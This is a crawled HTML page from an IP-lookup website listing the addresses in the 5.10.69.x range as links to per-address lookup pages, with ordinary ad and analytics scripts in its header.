

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/ip-pool-lookup/5.10.69
body_size: 5416
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>IP pool</title>
    <meta name="description" content='IP Address pool reverse lookup: 5.10.69.0 - 5.10.69.255'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/ip-pool-lookup/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/ip-pool-lookup/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            <div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "5.10.69"</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.0">5.10.69.0</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.1">5.10.69.1</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.2">5.10.69.2</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.3">5.10.69.3</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.4">5.10.69.4</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.5">5.10.69.5</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.6">5.10.69.6</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.7">5.10.69.7</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.8">5.10.69.8</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.9">5.10.69.9</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.10">5.10.69.10</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.11">5.10.69.11</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.12">5.10.69.12</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.13">5.10.69.13</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.14">5.10.69.14</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.15">5.10.69.15</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.16">5.10.69.16</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.17">5.10.69.17</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.18">5.10.69.18</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.19">5.10.69.19</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.20">5.10.69.20</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.21">5.10.69.21</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.22">5.10.69.22</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.23">5.10.69.23</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.24">5.10.69.24</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.25">5.10.69.25</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.26">5.10.69.26</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.27">5.10.69.27</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.28">5.10.69.28</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.29">5.10.69.29</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.30">5.10.69.30</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.31">5.10.69.31</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.32">5.10.69.32</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.33">5.10.69.33</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.34">5.10.69.34</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.35">5.10.69.35</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.36">5.10.69.36</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.37">5.10.69.37</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.38">5.10.69.38</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.39">5.10.69.39</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.40">5.10.69.40</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.41">5.10.69.41</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.42">5.10.69.42</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.43">5.10.69.43</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.44">5.10.69.44</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.45">5.10.69.45</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.46">5.10.69.46</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.47">5.10.69.47</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.48">5.10.69.48</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.49">5.10.69.49</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.50">5.10.69.50</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.51">5.10.69.51</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.52">5.10.69.52</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.53">5.10.69.53</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.54">5.10.69.54</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.55">5.10.69.55</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.56">5.10.69.56</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.57">5.10.69.57</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.58">5.10.69.58</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.59">5.10.69.59</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.60">5.10.69.60</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.61">5.10.69.61</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.62">5.10.69.62</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.63">5.10.69.63</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.64">5.10.69.64</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.65">5.10.69.65</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.66">5.10.69.66</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.67">5.10.69.67</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.68">5.10.69.68</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.69">5.10.69.69</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.70">5.10.69.70</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.71">5.10.69.71</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.72">5.10.69.72</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.73">5.10.69.73</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.74">5.10.69.74</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.75">5.10.69.75</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.76">5.10.69.76</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.77">5.10.69.77</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.78">5.10.69.78</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.79">5.10.69.79</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.80">5.10.69.80</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.81">5.10.69.81</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.82">5.10.69.82</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.83">5.10.69.83</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.84">5.10.69.84</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.85">5.10.69.85</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.86">5.10.69.86</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.87">5.10.69.87</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.88">5.10.69.88</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.89">5.10.69.89</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.90">5.10.69.90</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.91">5.10.69.91</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.92">5.10.69.92</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.93">5.10.69.93</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.94">5.10.69.94</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.95">5.10.69.95</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.96">5.10.69.96</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.97">5.10.69.97</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.98">5.10.69.98</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.99">5.10.69.99</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.100">5.10.69.100</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.101">5.10.69.101</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.102">5.10.69.102</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.103">5.10.69.103</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.104">5.10.69.104</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.105">5.10.69.105</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.106">5.10.69.106</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.107">5.10.69.107</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.108">5.10.69.108</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.109">5.10.69.109</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.110">5.10.69.110</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.111">5.10.69.111</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.112">5.10.69.112</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.113">5.10.69.113</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.114">5.10.69.114</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.115">5.10.69.115</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.116">5.10.69.116</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.117">5.10.69.117</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.118">5.10.69.118</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.119">5.10.69.119</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.120">5.10.69.120</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.121">5.10.69.121</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.122">5.10.69.122</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.123">5.10.69.123</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.124">5.10.69.124</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.125">5.10.69.125</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.126">5.10.69.126</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.127">5.10.69.127</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.128">5.10.69.128</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.129">5.10.69.129</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.130">5.10.69.130</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.131">5.10.69.131</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.132">5.10.69.132</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.133">5.10.69.133</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.134">5.10.69.134</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.135">5.10.69.135</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.136">5.10.69.136</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.137">5.10.69.137</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.138">5.10.69.138</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.139">5.10.69.139</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.140">5.10.69.140</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.141">5.10.69.141</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.142">5.10.69.142</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.143">5.10.69.143</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.144">5.10.69.144</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.145">5.10.69.145</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.146">5.10.69.146</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.147">5.10.69.147</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.148">5.10.69.148</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.149">5.10.69.149</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.150">5.10.69.150</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.151">5.10.69.151</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.152">5.10.69.152</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.153">5.10.69.153</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.154">5.10.69.154</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.155">5.10.69.155</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.156">5.10.69.156</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.157">5.10.69.157</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.158">5.10.69.158</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.159">5.10.69.159</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.160">5.10.69.160</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.161">5.10.69.161</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.162">5.10.69.162</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.163">5.10.69.163</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.164">5.10.69.164</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.165">5.10.69.165</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.166">5.10.69.166</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.167">5.10.69.167</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.168">5.10.69.168</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.169">5.10.69.169</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.170">5.10.69.170</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.171">5.10.69.171</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.172">5.10.69.172</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.173">5.10.69.173</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.174">5.10.69.174</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.175">5.10.69.175</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.176">5.10.69.176</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.177">5.10.69.177</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.178">5.10.69.178</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.179">5.10.69.179</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.180">5.10.69.180</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.181">5.10.69.181</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.182">5.10.69.182</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.183">5.10.69.183</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.184">5.10.69.184</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.185">5.10.69.185</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.186">5.10.69.186</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.187">5.10.69.187</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.188">5.10.69.188</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.189">5.10.69.189</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.190">5.10.69.190</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.191">5.10.69.191</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.192">5.10.69.192</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.193">5.10.69.193</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.194">5.10.69.194</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.195">5.10.69.195</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.196">5.10.69.196</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.197">5.10.69.197</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.198">5.10.69.198</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.199">5.10.69.199</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.200">5.10.69.200</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.201">5.10.69.201</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.202">5.10.69.202</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/5.10.69.203">5.10.69.203</a></td>
